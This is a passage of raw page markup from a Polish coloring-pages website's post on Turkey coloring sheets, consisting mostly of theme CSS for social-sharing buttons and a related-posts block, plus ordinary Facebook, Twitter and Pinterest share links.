.td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftopkolorowanki.pl%2Fkolorowanka%2Fkolorowanki-turcja%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kolorowanki+Turcja&url=https%3A%2F%2Ftopkolorowanki.pl%2Fkolorowanka%2Fkolorowanki-turcja%2F&via=Kolorowanki+do+wydruku" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/&amp;media=https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg&description=Kolorowanki+Turcja" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://topkolorowanki.pl/kolorowanka/kolorowanki-turcja/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_56" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_57" class="tdc-row"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>.tdi_58,.tdi_58 .tdc-columns{min-height:0}.tdi_58,.tdi_58 .tdc-columns{display:block}.tdi_58 .tdc-columns{width:100%}</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60>.wpb_wrapper,.tdi_60>.wpb_wrapper>.tdc-elements{display:block}.tdi_60>.wpb_wrapper>.tdc-elements{width:100%}.tdi_60>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_60>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_61" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_61 .entry-thumb{background-position:center 50%}.tdi_61 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_61 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td_module_wrap{width:20%;float:left;padding-left:1%;padding-right:1%;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_61 .tdb-block-inner{margin-left:-1%;margin-right:-1%}.tdi_61 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_61 .td-post-vid-time{display:block}.tdi_61 .td-post-category{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_61 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_61 .td-read-more{display:none}.tdi_61 .td-post-author-name{display:none}.tdi_61 .td-post-date,.tdi_61 .td-post-author-name span{display:none}.tdi_61 .td-module-comments{display:none}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_61 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_61 .td-module-container:before{bottom:-18px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_61 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_61 .td-image-container{flex:0 0 30%;width:30%}.tdi_61 .td-module-container{flex-direction:row}.tdi_61 .td-image-container{display:block;order:0}.tdi_61 .td-module-meta-info{padding:2px 